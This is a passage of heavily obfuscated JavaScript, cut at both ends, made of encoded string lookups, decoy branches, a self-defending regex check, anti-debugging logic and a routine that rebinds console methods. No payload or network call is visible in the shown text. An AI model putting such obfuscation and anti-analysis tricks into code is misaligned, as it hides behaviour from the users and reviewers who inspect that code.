_0x39bf6e(_0x1a4528,_0x372b7a-0x122,_0x1a4528-0x45,_0x372b7a-0xeb,_0xc9aa5f-0x9e);}function _0x3f09ff(_0x2a55e7,_0x316602,_0x100ee2,_0x421800,_0x43fcdd){return _0x46b83a(_0x43fcdd- -0x6c5,_0x316602-0x1be,_0x100ee2,_0x421800-0x1a4,_0x43fcdd-0x19f);}if(_0x5ef0f5[_0x1e0d5b(-0x7d,0x3a,-0x9,-0x99,-0x7b)](_0x5ef0f5[_0x3f09ff(0x19,-0x123,-0x95,-0x19f,-0xba)],_0x5ef0f5[_0x3f09ff(-0xd4,-0x11a,-0x17d,-0x10,-0xba)]))return![];else{var _0x3b900c=_0x11e329?function(){function _0x87fc3e(_0x54f060,_0x1fef17,_0x30bcba,_0x868f1b,_0x2ba770){return _0x3f09ff(_0x54f060-0x1ca,_0x1fef17-0xc5,_0x30bcba,_0x868f1b-0xcb,_0x868f1b-0x36b);}function _0x518724(_0x3ac60c,_0xb48e8b,_0x299876,_0x2c9955,_0xd8a13d){return _0x3f09ff(_0x3ac60c-0x11e,_0xb48e8b-0x1cc,_0x2c9955,_0x2c9955-0x6a,_0xd8a13d-0x755);}function _0x2bcc44(_0x385342,_0x14ea85,_0x4c9b5f,_0x5ee39f,_0x284691){return _0x4c6400(_0x385342-0x101,_0x4c9b5f- -0x73,_0x284691,_0x5ee39f-0x2d,_0x284691-0x1d5);}function _0x4368cf(_0x3007ef,_0x3e7eea,_0x483a03,_0x2c2fac,_0x2ca89b){return _0x4c6400(_0x3007ef-0x10f,_0x2c2fac- -0x3df,_0x483a03,_0x2c2fac-0x1cd,_0x2ca89b-0x1ed);}function _0x50a63a(_0x25d144,_0x66d35,_0x16c7bb,_0x3484a,_0x3d8525){return _0x2d8020(_0x3484a-0xd9,_0x66d35-0x171,_0x25d144,_0x3484a-0x56,_0x3d8525-0xdc);}if(_0x58bdef[_0x87fc3e(0x10d,0xe5,0x1da,0x16e,0x234)](_0x58bdef[_0x87fc3e(0x323,0x3c6,0x227,0x30a,0x3ef)],_0x58bdef[_0x2bcc44(0x276,0x353,0x34d,0x2bc,0x2c4)])){if(_0xeb0171){if(_0x58bdef[_0x518724(0x726,0x6a4,0x705,0x66c,0x6f6)](_0x58bdef[_0x87fc3e(0x27d,0x3cb,0x237,0x2fc,0x2ac)],_0x58bdef[_0x2bcc44(0x4cf,0x4a5,0x46c,0x4c6,0x3d7)])){var _0x2e2b0a=_0xeb0171[_0x50a63a(0x61d,0x627,0x67b,0x690,0x6ce)](_0x26ecf2,arguments);return _0xeb0171=null,_0x2e2b0a;}else return!![];}}else return _0x5d18f4;}:function(){};return _0x11e329=![],_0x3b900c;}};}}()),_0xbd7049=_0x5ef0f5[_0x3af4ec(0x1ff,0x329,0x308,0x257,0x312)](_0xc1c613,this,function(){function _0x594ebf(_0x29f1ee,_0x2a4588,_0x85ab6d,_0x123b5d,_0x19c3b3){return _0x284c0e(_0x85ab6d- -0xe8,_0x2a4588-0x7a,_0x123b5d,_0x123b5d-0x122,_0x19c3b3-0x4d);}function _0x5e37eb(_0xb2ba64,_0x2b5cdc,_0x25f18a,_0xfa5115,_0xbe5747){return _0x63601f(_0xb2ba64-0x10c,_0x2b5cdc-0x6c,_0xfa5115- -0x197,_0xb2ba64,_0xbe5747-0x127);}function _0x57c265(_0xdd6a5e,_0x205b3c,_0x4b6312,_0x301c16,_0x3ed0d3){return _0x4fbca9(_0x205b3c,_0x205b3c-0x1e9,_0x301c16-0x223,_0x301c16-0x15f,_0x3ed0d3-0x15c);}function _0x329efa(_0x2f2ea4,_0x31ccba,_0x4a35b7,_0x22ad46,_0x232920){return _0x4fbca9(_0x31ccba,_0x31ccba-0x194,_0x2f2ea4-0x353,_0x22ad46-0x1db,_0x232920-0x36);}function _0xe1556(_0x38dbc3,_0x1da422,_0x2e775d,_0x561baf,_0x4eb86f){return _0x3af4ec(_0x38dbc3,_0x1da422-0xe9,_0x2e775d-0x130,_0x1da422-0x2d0,_0x4eb86f-0xd7);}if(_0x5ef0f5[_0x594ebf(0x17d,0x1e1,0x104,0x23,0x6f)](_0x5ef0f5[_0xe1556(0x4a3,0x511,0x430,0x57a,0x519)],_0x5ef0f5[_0xe1556(0x54d,0x511,0x505,0x5da,0x59b)])){var _0x1dd859=_0xaf7e5[_0xe1556(0x73f,0x684,0x689,0x5c4,0x6ca)](_0x30c4ea,arguments);return _0x3f37e7=null,_0x1dd859;}else return _0xbd7049[_0x594ebf(0x140,0x103,0x1d7,0x1c7,0xfc)+_0x594ebf(0x13d,0x5a,0x6a,0x9,0x115)]()[_0x57c265(0x27c,0x28f,0x1d4,0x1d7,0x1f2)+'h'](_0x5ef0f5[_0xe1556(0x579,0x659,0x5ad,0x5f2,0x66a)])[_0x329efa(0x395,0x45b,0x3f0,0x3e5,0x2dc)+_0x329efa(0x228,0x1d3,0x1ac,0x253,0x2ef)]()[_0x594ebf(0x18e,0x1f3,0x1ec,0x2c4,0x27f)+_0x594ebf(0xf9,0x1e3,0x120,0x74,0x197)+'r'](_0xbd7049)[_0x594ebf(0xc6,0x1d5,0x149,0x1af,0x17c)+'h'](_0x5ef0f5[_0x594ebf(0x222,0x135,0x1ee,0x29c,0x1a5)]);});_0x5ef0f5[_0x63601f(0x201,0x1e2,0x146,0xa0,0x97)](_0xbd7049);var _0x55d82b=(function(){function _0x53b025(_0x49d188,_0x5d48e7,_0x144353,_0x1ea72e,_0x37811d){return _0x284c0e(_0x49d188- -0x61,_0x5d48e7-0x143,_0x144353,_0x1ea72e-0x8e,_0x37811d-0x61);}function _0x2dbadb(_0x26168f,_0x118582,_0x1b5202,_0x368cbc,_0x3c18a8){return _0x4ab4cd(_0x26168f-0x1db,_0x118582-0x25,_0x1b5202-0x139,_0x118582,_0x368cbc- -0xb0);}function _0x18d3e3(_0x54f0f5,_0x5e803d,_0x812a44,_0x5f1ad9,_0x1595e3){return _0x3af4ec(_0x5f1ad9,_0x5e803d-0x1a6,_0x812a44-0x55,_0x1595e3-0x38,_0x1595e3-0x13e);}function _0x45382d(_0x410db1,_0x375160,_0x1b91d6,_0x375524,_0x2b71c9){return _0x63601f(_0x410db1-0x1ab,_0x375160-0x15f,_0x375524-0x118,_0x2b71c9,_0x2b71c9-0x9d);}if(_0x5ef0f5[_0x2dbadb(-0x85,0xb3,-0x42,-0x2d,-0x75)](_0x5ef0f5[_0x2dbadb(0x95,0x14e,-0x9,0xd8,0x2)],_0x5ef0f5[_0x45382d(0x2f1,0x409,0x29c,0x32b,0x39c)])){var _0x5daaf1=!![];return function(_0x49a0aa,_0x42b2fa){function _0x322662(_0x4c21a6,_0x30de3a,_0x4d8e11,_0x2cd86b,_0x3b1ba0){return _0x45382d(_0x4c21a6-0xaa,_0x30de3a-0x1d7,_0x4d8e11-0x163,_0x4c21a6-0x235,_0x4d8e11);}function _0x53dd1a(_0x230ec,_0x30e8de,_0x5916e8,_0x312e86,_0xe907e5){return _0x45382d(_0x230ec-0x155,_0x30e8de-0x8e,_0x5916e8-0x10f,_0x312e86-0x21a,_0xe907e5);}function _0x30becb(_0x339cee,_0x153dcc,_0x3b623a,_0x55d1c3,_0xffa8a9){return _0x2dbadb(_0x339cee-0xbf,_0x339cee,_0x3b623a-0x88,_0xffa8a9- -0x9a,_0xffa8a9-0x1c0);}function _0x431f08(_0x1f65d0,_0x185e24,_0xd640db,_0x4fe6f2,_0xb58867){return _0x18d3e3(_0x1f65d0-0x17a,_0x185e24-0x176,_0xd640db-0x0,_0x4fe6f2,_0x185e24-0x100);}var _0x224d2c={'becvC':function(_0x64da5b,_0x4bd58e){function _0x7a001a(_0x276d9f,_0x3a83ce,_0x161a4e,_0xa259b0,_0x2eb4db){return _0x208a(_0x3a83ce-0x2f8,_0x2eb4db);}return _0x5ef0f5[_0x7a001a(0x61c,0x5ab,0x573,0x522,0x4df)](_0x64da5b,_0x4bd58e);},'XigfN':_0x5ef0f5[_0x30becb(-0x10e,0x43,0x27,0x92,-0x3c)],'HUPxP':function(_0x57c56c,_0x16c8e6){function _0x5601b3(_0x4f966e,_0x59a14c,_0x3dffe1,_0x5c53bc,_0x2a6c31){return _0x30becb(_0x59a14c,_0x59a14c-0xd2,_0x3dffe1-0xa4,_0x5c53bc-0x1d2,_0x4f966e-0x30b);}return _0x5ef0f5[_0x5601b3(0x350,0x2ae,0x31b,0x36b,0x3c9)](_0x57c56c,_0x16c8e6);},'grySz':_0x5ef0f5[_0x53dd1a(0x374,0x4a1,0x43d,0x41f,0x3af)],'NfJka':_0x5ef0f5[_0x30becb(0xb5,0x9f,0x123,0xbe,0xa3)],'kbXmX':function(_0x472f46,_0x40971c){function _0x4d5845(_0x33cbd6,_0x3d75ec,_0x217e0d,_0x2b451d,_0x59bb89){return _0x30becb(_0x59bb89,_0x3d75ec-0x1d9,_0x217e0d-0x37,_0x2b451d-0x1e9,_0x3d75ec- -0x4f);}return _0x5ef0f5[_0x4d5845(-0x21b,-0x162,-0xf6,-0x163,-0x1fc)](_0x472f46,_0x40971c);},'Hdfls':_0x5ef0f5[_0x322662(0x429,0x372,0x359,0x43a,0x3a5)],'vxEss':_0x5ef0f5[_0x322662(0x439,0x3f3,0x3f2,0x439,0x4c8)],'gRLcy':_0x5ef0f5[_0x30becb(-0x52,-0x97,-0xd7,-0x153,-0x6f)]};function _0x13ddd3(_0x547d5c,_0x41f8c6,_0x145ade,_0x274b72,_0x3d4eb6){return _0x18d3e3(_0x547d5c-0x8c,_0x41f8c6-0xf3,_0x145ade-0x5,_0x547d5c,_0x145ade-0x34);}if(_0x5ef0f5[_0x30becb(0x90,0x2d,0xcd,0x6,0x9b)](_0x5ef0f5[_0x431f08(0x42a,0x4a5,0x422,0x3ed,0x4d3)],_0x5ef0f5[_0x13ddd3(0x297,0x2d6,0x356,0x29b,0x311)])){var _0x28268a=_0x5daaf1?function(){function _0x261ccc(_0x5914ca,_0x52809b,_0x43c2a3,_0xa684,_0x1109ba){return _0x30becb(_0x5914ca,_0x52809b-0x1a2,_0x43c2a3-0x148,_0xa684-0x1d6,_0x52809b-0xd3);}function _0x211127(_0xdc4aa4,_0x3c1d91,_0x3f4cf8,_0x2810b5,_0x3d1e8c){return _0x431f08(_0xdc4aa4-0x14,_0xdc4aa4-0xed,_0x3f4cf8-0x1ac,_0x3f4cf8,_0x3d1e8c-0x12c);}function _0x16ae1e(_0x4df0bd,_0x563a96,_0x57564e,_0x524e2e,_0x3f4a4c){return _0x322662(_0x4df0bd- -0x57b,_0x563a96-0x29,_0x524e2e,_0x524e2e-0x132,_0x3f4a4c-0x17c);}function _0x35b6e7(_0x223937,_0x1f18c5,_0x23fd6d,_0x21628b,_0x10a2e0){return _0x13ddd3(_0x21628b,_0x1f18c5-0xc0,_0x10a2e0- -0x1b9,_0x21628b-0x13f,_0x10a2e0-0xd9);}function _0x23352b(_0x30a70c,_0xfa82bd,_0x37cbec,_0x240dca,_0x30c9eb){return _0x13ddd3(_0x240dca,_0xfa82bd-0x1cd,_0x30c9eb- -0x472,_0x240dca-0x13a,_0x30c9eb-0x1cd);}if(_0x224d2c[_0x16ae1e(-0xdd,-0x1d,-0x140,-0x12a,-0x9e)](_0x224d2c[_0x23352b(-0x178,-0xea,-0xbd,-0x8,-0xdf)],_0x224d2c[_0x16ae1e(-0x6a,-0x5f,-0xce,-0x11c,-0x96)]))_0x51a6bb=_0x36e35b;else{if(_0x42b2fa){if(_0x224d2c[_0x211127(0x5e2,0x68d,0x6b1,0x51f,0x57e)](_0x224d2c[_0x261ccc(0x56,-0xb,0x7f,0xda,-0x7)],_0x224d2c[_0x261ccc(0x72,0x107,0x16b,0x24,0x185)])){var _0x2c163f=_0x146fb6?function(){function _0x4a1a5e(_0x5df492,_0x9da177,_0x3944b1,_0x2212a0,_0x442fe4){return _0x261ccc(_0x442fe4,_0x3944b1- -0x1da,_0x3944b1-0x101,_0x2212a0-0x1a3,_0x442fe4-0x3c);}if(_0x1229ac){var _0x1efec8=_0x4c1ef4[_0x4a1a5e(0x39,-0x34,-0x77,-0xf3,0x2e)](_0x3c427e,arguments);return _0x15cc67=null,_0x1efec8;}}:function(){};return _0x3d0e4a=![],_0x2c163f;}else{var _0x1c7631=_0x42b2fa[_0x35b6e7(0x1be,0x224,0x32e,0x2cb,0x267)](_0x49a0aa,arguments);return _0x42b2fa=null,_0x1c7631;}}}}:function(){};return _0x5daaf1=![],_0x28268a;}else(function(){return!![];}[_0x322662(0x571,0x59e,0x5a8,0x48e,0x4a3)+_0x322662(0x4a5,0x53b,0x493,0x42c,0x52d)+'r'](AwOKaH[_0x13ddd3(0x309,0x40e,0x32d,0x3af,0x2bd)](AwOKaH[_0x322662(0x534,0x48c,0x5d6,0x486,0x58a)],AwOKaH[_0x322662(0x4e7,0x538,0x516,0x499,0x4c5)]))[_0x322662(0x525,0x5f9,0x53d,0x5f4,0x4bb)](AwOKaH[_0x13ddd3(0x284,0x218,0x2c6,0x306,0x36e)]));};}else{var _0x51ccee=_0x59f213[_0x18d3e3(0x348,0x325,0x3a9,0x436,0x3ec)](_0x433012,arguments);return _0x1eaa39=null,_0x51ccee;}}());(function(){function _0x3f2741(_0x6168dd,_0xb9c6ad,_0xf294d8,_0x15fcdb,_0xd0b2ef){return _0x63601f(_0x6168dd-0x10c,_0xb9c6ad-0x129,_0x15fcdb-0x29,_0xb9c6ad,_0xd0b2ef-0x95);}var _0x33c5d2={'KjdiY':function(_0x19e54d,_0x53b41d){function _0xcc170a(_0x58c722,_0x1a73b3,_0x135b55,_0xbf4d8f,_0x202d4f){return _0x208a(_0x58c722- -0x26e,_0x202d4f);}return _0x5ef0f5[_0xcc170a(-0xb4,-0xb4,-0x15a,-0x25,-0x49)](_0x19e54d,_0x53b41d);},'OuopQ':_0x5ef0f5[_0x2c0b18(-0xe3,0xf,0x3e,-0xd,-0xca)],'ukJMi':function(_0xfdf10,_0xa48d71){function _0x16f175(_0x53e65d,_0x420a02,_0x475403,_0x3d39cb,_0x70a379){return _0x2c0b18(_0x53e65d-0x1ee,_0x420a02-0x177,_0x53e65d,_0x420a02-0x3e3,_0x70a379-0x164);}return _0x5ef0f5[_0x16f175(0x37f,0x2c2,0x326,0x269,0x2c8)](_0xfdf10,_0xa48d71);},'sChsk':_0x5ef0f5[_0x2c0b18(-0x1ce,-0x202,-0x91,-0x141,-0x12b)],'gDgbD':_0x5ef0f5[_0x2c0b18(-0xf4,-0x17e,-0x61,-0x108,-0x106)],'nNtbV':function(_0x75ce11,_0x277768){function _0x5d316b(_0x21668a,_0x38d19d,_0x46d446,_0x4a5315,_0x7ad013){return _0x3f2741(_0x21668a-0x188,_0x38d19d,_0x46d446-0x18d,_0x7ad013-0x3fd,_0x7ad013-0x1ec);}return _0x5ef0f5[_0x5d316b(0x556,0x474,0x42b,0x468,0x4cf)](_0x75ce11,_0x277768);},'alSvC':_0x5ef0f5[_0x3f2741(0x124,0x7a,0xf0,0xfd,0x46)],'dbndt':function(_0x485753,_0x49e29b){function _0x4e8b04(_0xf3c235,_0x10af68,_0x4f084f,_0xa49e0,_0xaa58e6){return _0x1fba05(_0xf3c235-0x1d0,_0xaa58e6-0x480,_0x4f084f-0x31,_0x10af68,_0xaa58e6-0x5e);}return _0x5ef0f5[_0x4e8b04(0x536,0x59f,0x4f6,0x5fc,0x5b6)](_0x485753,_0x49e29b);},'UkoQf':_0x5ef0f5[_0x2e020b(0x67,0x60,0x4d,-0x6,0xd8)],'Oylbv':_0x5ef0f5[_0x2c0b18(0x31,-0xfa,-0x2f,-0x33,0x63)],'HJXYG':function(_0x4ed2e4){function _0x26a39f(_0x15482c,_0x438ca7,_0x34e5d1,_0x23864d,_0x1df509){return _0x3f2741(_0x15482c-0x167,_0x15482c,_0x34e5d1-0x1ce,_0x1df509- -0x2a0,_0x1df509-0x87);}return _0x5ef0f5[_0x26a39f(-0x13d,-0xa3,-0x165,-0x120,-0x131)](_0x4ed2e4);},'eogdq':function(_0x50ac90,_0x3c2fd6){function _0x12f8e1(_0x7e4556,_0x1dfcb8,_0x43b5f6,_0x3c8bfe,_0x3bae78){return _0x3f2741(_0x7e4556-0x18d,_0x3bae78,_0x43b5f6-0x1d5,_0x1dfcb8-0x21b,_0x3bae78-0x86);}return _0x5ef0f5[_0x12f8e1(0x2df,0x3bc,0x365,0x415,0x3ca)](_0x50ac90,_0x3c2fd6);},'iKixl':function(_0x3270d7,_0x2ded0f){function _0x29c158(_0x2a408d,_0x109cf8,_0x46f010,_0x255f39,_0x1d0006){return _0x979c06(_0x2a408d-0x19a,_0x109cf8-0xe9,_0x46f010-0xc7,_0x255f39,_0x46f010- -0x36d);}return _0x5ef0f5[_0x29c158(0xdb,0xc0,0x140,0x199,0x148)](_0x3270d7,_0x2ded0f);},'obLzp':_0x5ef0f5[_0x2e020b(0x117,0x164,0xbc,0x190,0x9b)],'ssXPc':_0x5ef0f5[_0x2c0b18(-0xb6,0x78,-0x62,-0x69,0xe)],'yGVPj':function(_0x305320,_0x403c57){function _0x244ab8(_0x3fde62,_0xe0c096,_0x8ae44c,_0x1dc3dd,_0xa5a209){return _0x2e020b(_0x3fde62-0x166,_0x3fde62,_0x1dc3dd-0x180,_0x1dc3dd-0x1e0,_0xa5a209-0x1c1);}return _0x5ef0f5[_0x244ab8(0x10d,0x29e,0x2a5,0x1f1,0x1c9)](_0x305320,_0x403c57);},'IrVfD':function(_0x36db0c,_0x8d856a){function _0x517d8f(_0xa3cdb7,_0x18c962,_0x389b3f,_0x3a3b7f,_0x405003){return _0x979c06(_0xa3cdb7-0x150,_0x18c962-0x176,_0x389b3f-0x1b4,_0x18c962,_0xa3cdb7- -0x495);}return _0x5ef0f5[_0x517d8f(-0x15,-0x43,-0xad,0x3d,-0xa3)](_0x36db0c,_0x8d856a);},'NLXnm':function(_0x28baf9,_0x2e01a5){function _0x41e68c(_0x55cb38,_0x2b473e,_0x127f9f,_0x8d4e2a,_0x48fe8f){return _0x2e020b(_0x55cb38-0x151,_0x48fe8f,_0x127f9f-0x480,_0x8d4e2a-0x1cf,_0x48fe8f-0x119);}return _0x5ef0f5[_0x41e68c(0x642,0x643,0x5e0,0x687,0x527)](_0x28baf9,_0x2e01a5);},'JUGqY':_0x5ef0f5[_0x2e020b(-0x30,0x174,0xa6,0x34,0x7e)],'KOewi':function(_0x305dfc,_0x157632){function _0x4fe5d1(_0x1433c1,_0x3804ac,_0x33c387,_0xb6987f,_0x10ca12){return _0x979c06(_0x1433c1-0x30,_0x3804ac-0x9f,_0x33c387-0x118,_0x10ca12,_0x33c387- -0x438);}return _0x5ef0f5[_0x4fe5d1(-0xa,-0x2,-0x5f,0x19,-0x9)](_0x305dfc,_0x157632);},'gXYaa':_0x5ef0f5[_0x2c0b18(-0xbb,-0x8d,-0xc7,-0x163,-0x18b)],'BubPs':function(_0x43c1e5){function _0x3a2d8f(_0x3a96ee,_0x3d7d1d,_0x2f4d1a,_0x1b4174,_0x1b387d){return _0x1fba05(_0x3a96ee-0x1ea,_0x1b387d- -0x9b,_0x2f4d1a-0xf4,_0x3d7d1d,_0x1b387d-0xf8);}return _0x5ef0f5[_0x3a2d8f(-0x101,-0x135,-0x6b,-0x9f,-0x5e)](_0x43c1e5);}};function _0x1fba05(_0x574d63,_0xfd409,_0x396e0b,_0x2046ec,_0x3890f0){return _0x284c0e(_0xfd409- -0x1b9,_0xfd409-0x93,_0x2046ec,_0x2046ec-0xc0,_0x3890f0-0x126);}function _0x979c06(_0x11fbc3,_0x4ad07d,_0x5b32b6,_0x4510d3,_0x363563){return _0x63601f(_0x11fbc3-0x13,_0x4ad07d-0x119,_0x363563-0x2e1,_0x4510d3,_0x363563-0x138);}function _0x2c0b18(_0x793a79,_0x12e6ce,_0x4bd692,_0x3e441c,_0x3cd367){return _0x63601f(_0x793a79-0x9b,_0x12e6ce-0x181,_0x3e441c- -0x219,_0x4bd692,_0x3cd367-0x1c2);}function _0x2e020b(_0x2769c5,_0x160b53,_0x782ecd,_0x257a95,_0x14748e){return _0x3af4ec(_0x160b53,_0x160b53-0x106,_0x782ecd-0x67,_0x782ecd- -0x209,_0x14748e-0xd9);}if(_0x5ef0f5[_0x1fba05(0x89,0xfd,0x4c,0x1df,0x11a)](_0x5ef0f5[_0x1fba05(0x15a,0xbc,0xb8,0xff,-0x29)],_0x5ef0f5[_0x979c06(0x413,0x501,0x50d,0x47f,0x4a6)]))_0x5ef0f5[_0x2c0b18(-0x16a,-0x11d,-0x20a,-0x125,-0x98)](_0x55d82b,this,function(){function _0x3c20cb(_0x36a1ab,_0x5ab3c4,_0x39bb3a,_0x32c6bf,_0xa0b87){return _0x1fba05(_0x36a1ab-0x1ae,_0x32c6bf-0x190,_0x39bb3a-0xc8,_0x36a1ab,_0xa0b87-0x103);}function _0x524954(_0x1adb91,_0xf815cc,_0x38edac,_0x3ac8bd,_0xec3290){return _0x2e020b(_0x1adb91-0x2,_0xf815cc,_0x3ac8bd- -0x2e,_0x3ac8bd-0x14a,_0xec3290-0x116);}function _0x2b8cef(_0x46e11a,_0x1b06a2,_0x1e4604,_0x393a0b,_0xe19aa3){return _0x2e020b(_0x46e11a-0x1a3,_0x46e11a,_0xe19aa3-0x4fc,_0x393a0b-0x38,_0xe19aa3-0xcd);}function _0x310b8e(_0x19bcbb,_0x3d36b3,_0x719fac,_0xab6a9d,_0x16acb5){return _0x2c0b18(_0x19bcbb-0x9e,_0x3d36b3-0x180,_0x16acb5,_0x3d36b3-0x6b1,_0x16acb5-0xcf);}function _0x47646b(_0x1461b3,_0x4dd1a7,_0xa729a7,_0x5e2791,_0x1e7d90){return _0x1fba05(_0x1461b3-0xf2,_0xa729a7-0x9b,_0xa729a7-0x1e1,_0x1461b3,_0x1e7d90-0xd0);}var _0x2f8de0={'Yjjkv':function(_0x2a7ada,_0x20351e){function _0x157149(_0x1c802a,_0x3bd6d4,_0x478e91,_0xb69e6b,_0x22ca39){return _0x208a(_0x478e91-0x209,_0x1c802a);}return _0x33c5d2[_0x157149(0x48e,0x4e0,0x511,0x483,0x5e2)](_0x2a7ada,_0x20351e);}};if(_0x33c5d2[_0x3c20cb(0x31b,0x1d0,0x2f1,0x241,0x2f2)](_0x33c5d2[_0x2b8cef(0x655,0x6e7,0x71f,0x65e,0x644)],_0x33c5d2[_0x3c20cb(0x320,0x20d,0x293,0x29d,0x33d)]))_0x330e60+=_0x33c5d2[_0x2b8cef(0x6c9,0x5e7,0x6f1,0x5f1,0x60f)](_0x33c5d2[_0x2b8cef(0x5b9,0x4f3,0x56e,0x5a2,0x553)],_0x33c5d2[_0x47646b(0x117,0x6e,0xdf,0x20,0xce)](_0x107205,_0x397468));else{var _0x506f43=new RegExp(_0x33c5d2[_0x47646b(0xd5,0x82,0x167,0x243,0x1df)]),_0x193b06=new RegExp(_0x33c5d2[_0x524954(0x17b,0x85,0x49,0xff,0x86)],'i'),_0x138126=_0x33c5d2[_0x310b8e(0x5e8,0x5ac,0x609,0x64c,0x671)](_0x1421ec,_0x33c5d2[_0x47646b(0xab,0x182,0x129,0x18f,0x181)]);if(!_0x506f43[_0x47646b(0xa7,0xfd,0x68,-0x43,0x1d)](_0x33c5d2[_0x2b8cef(0x55d,0x5ec,0x5ed,0x65e,0x60f)](_0x138126,_0x33c5d2[_0x3c20cb(0x26e,0x24d,0x114,0x1f8,0x1b0)]))||!_0x193b06[_0x310b8e(0x4e4,0x56e,0x4bf,0x48b,0x5ad)](_0x33c5d2[_0x310b8e(0x612,0x55f,0x4d7,0x4cf,0x611)](_0x138126,_0x33c5d2[_0x310b8e(0x520,0x5f8,0x523,0x686,0x633)]))){if(_0x33c5d2[_0x2b8cef(0x42a,0x462,0x5a0,0x572,0x500)](_0x33c5d2[_0x310b8e(0x652,0x6f6,0x73d,0x77d,0x6d2)],_0x33c5d2[_0x524954(0xeb,0x1f7,0x25c,0x18a,0xce)]))_0x33c5d2[_0x2b8cef(0x53f,0x5bf,0x4cb,0x492,0x515)](_0x138126,'0');else{var _0x2dc27b=new _0x4d7a0a(rbsDjJ[_0x524954(0x14c,0xd8,0x1a7,0x101,0x1e0)]),_0x3161c0=new _0x54e1ef(rbsDjJ[_0x3c20cb(0x1ae,0x1a5,0x22b,0x25a,0x196)],'i'),_0x53552d=rbsDjJ[_0x3c20cb(0xf9,0x125,0x70,0x128,0x1de)](_0x26d802,rbsDjJ[_0x3c20cb(0x19e,0x260,0x272,0x21e,0x191)]);!_0x2dc27b[_0x47646b(0x95,0x4,0x68,0x10e,0x70)](rbsDjJ[_0x47646b(0x1b5,0x245,0x1bd,0x1a4,0xf8)](_0x53552d,rbsDjJ[_0x310b8e(0x6c8,0x609,0x6e6,0x55f,0x52e)]))||!_0x3161c0[_0x3c20cb(0x1b3,0xc1,0x134,0x15d,0xfa)](rbsDjJ[_0x2b8cef(0x6d2,0x5e5,0x6cb,0x5b6,0x60f)](_0x53552d,rbsDjJ[_0x47646b(0x2d,0x193,0xf2,0x1b2,0x11)]))?rbsDjJ[_0x3c20cb(0xf9,0xa4,0xa4,0x128,0x190)](_0x53552d,'0'):rbsDjJ[_0x47646b(0x131,0x171,0x197,0x150,0x1a9)](_0x240b36);}}else _0x33c5d2[_0x2b8cef(0x671,0x52b,0x66a,0x6f0,0x610)](_0x33c5d2[_0x310b8e(0x619,0x563,0x57d,0x600,0x57b)],_0x33c5d2[_0x310b8e(0x585,0x563,0x5ff,0x556,0x57c)])?_0x33c5d2[_0x3c20cb(0x28f,0x22f,0x164,0x1d0,0x199)](_0x1421ec):JjYdCz[_0x524954(-0xa,0xb0,-0x39,0xa3,0xf9)](_0x5a21e7,'0');}})();else{if(_0x4c92b7)return _0x59b511;else QYBBIv[_0x1fba05(0xbe,-0x11,-0xa4,-0x2c,-0xa3)](_0x57c623,0x2c9*0xb+0x1a*-0x65+-0x1461);}}());var _0x3fe472=(function(){function _0x2380fd(_0x5442ce,_0x401ccd,_0x4d51c9,_0xc94f07,_0x44cd8f){return _0x63601f(_0x5442ce-0x7f,_0x401ccd-0x120,_0x4d51c9-0xeb,_0x44cd8f,_0x44cd8f-0x11a);}function _0x143ae7(_0x24c279,_0x13df7e,_0x170dd4,_0x4d5647,_0x53efab){return _0x4fbca9(_0x53efab,_0x13df7e-0x1ae,_0x24c279-0x50d,_0x4d5647-0xf6,_0x53efab-0x172);}function _0x570765(_0x2896ee,_0x3ac56f,_0x558f4f,_0x2d3fdb,_0x54d89a){return _0x63601f(_0x2896ee-0x13f,_0x3ac56f-0xd0,_0x2896ee-0x29e,_0x3ac56f,_0x54d89a-0x16b);}function _0x1fedd5(_0x1396e5,_0x1c218f,_0xc53171,_0x1ba4b0,_0x512770){return _0x284c0e(_0x1396e5- -0xca,_0x1c218f-0x1b2,_0x1c218f,_0x1ba4b0-0x8,_0x512770-0x1a4);}function _0x28d0d1(_0x1f9f7d,_0x18825a,_0x3061de,_0x4c9c02,_0x2807fd){return _0x3af4ec(_0x3061de,_0x18825a-0x14f,_0x3061de-0x54,_0x18825a- -0xe9,_0x2807fd-0x15e);}var _0xcb5a34={'QcgFl':_0x5ef0f5[_0x570765(0x41d,0x357,0x44f,0x46b,0x480)],'bsIEO':function(_0x42ff34,_0x4918c6){function _0x578aec(_0x14d3d6,_0x1b4758,_0x225cdb,_0x3e4b8a,_0xfaf9a9){return _0x570765(_0xfaf9a9- -0x2bf,_0x225cdb,_0x225cdb-0x1bb,_0x3e4b8a-0xa3,_0xfaf9a9-0x9f);}return _0x5ef0f5[_0x578aec(0x145,0x7c,0x154,0xf3,0xf4)](_0x42ff34,_0x4918c6);},'XpOeT':_0x5ef0f5[_0x143ae7(0x3ed,0x3c7,0x46e,0x365,0x4d2)],'LLogG':_0x5ef0f5[_0x570765(0x4b8,0x567,0x42e,0x4af,0x51f)],'XQhzv':_0x5ef0f5[_0x28d0d1(0x1ad,0x1d0,0x27e,0x25f,0x275)]};if(_0x5ef0f5[_0x143ae7(0x546,0x57d,0x606,0x5a7,0x5da)](_0x5ef0f5[_0x143ae7(0x52a,0x4a5,0x541,0x5ee,0x5ae)],_0x5ef0f5[_0x143ae7(0x589,0x58c,0x55a,0x54e,0x4b8)])){var _0x660211=_0xcb5a34[_0x570765(0x394,0x474,0x396,0x349,0x332)][_0x570765(0x3a2,0x429,0x32f,0x375,0x2db)]('|'),_0x2db0ec=-0x1a*-0x11f+0x6*0x5aa+-0x3f22*0x1;while(!![]){switch(_0x660211[_0x2db0ec++]){case'0':var _0x38020f=_0x511fac[_0x28d0d1(0x32d,0x29e,0x318,0x319,0x2fd)+_0x1fedd5(0x13e,0x9e,0xd3,0xd3,0x210)+'r'][_0x570765(0x478,0x499,0x3c1,0x41f,0x423)+_0x2380fd(0x219,0x3a5,0x2c8,0x372,0x295)][_0x143ae7(0x4b6,0x45d,0x4d3,0x419,0x446)](_0xce0192);continue;case'1':_0x38020f[_0x570765(0x4ad,0x48d,0x435,0x438,0x48c)+_0x570765(0x340,0x402,0x3a3,0x339,0x2ee)]=_0x5851c2[_0x1fedd5(0x1f5,0x256,0x2ce,0x29e,0x2a3)+_0x143ae7(0x3e2,0x3f7,0x377,0x329,0x3e1)][_0x570765(0x414,0x40c,0x3bc,0x3ae,0x481)](_0x5851c2);continue;case'2':var _0x5851c2=_0x18346b[_0x2112d8]||_0x38020f;continue;case'3':_0x38020f[_0x28d0d1(0x39a,0x2c7,0x2da,0x308,0x1e6)+_0x1fedd5(0x83,0x124,0x157,0x124,0x70)]=_0x21d0f1[_0x570765(0x414,0x467,0x3fd,0x38a,0x4bc)](_0x54b60c);continue;case'4':_0x283533[_0x2112d8]=_0x38020f;continue;case'5':var _0x2112d8=_0x28c120[_0x18dc58];continue;}break;}}else{var _0xade0a5=!![];return 